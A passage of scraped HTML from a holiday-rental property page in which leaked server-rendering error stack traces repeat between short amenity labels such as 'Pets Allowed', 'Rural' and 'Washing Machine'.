    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Pets Allowed</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Pets Free of Charge</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Pub Within 1 Mile</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Rural</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Shower Cubicle</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77096:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76821:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76799:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76845:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76471:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5043:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5508:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5390:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14948:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Washing Machine</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100215:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13987:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88768:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89144:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12452:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14728:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12336:35)
    at div
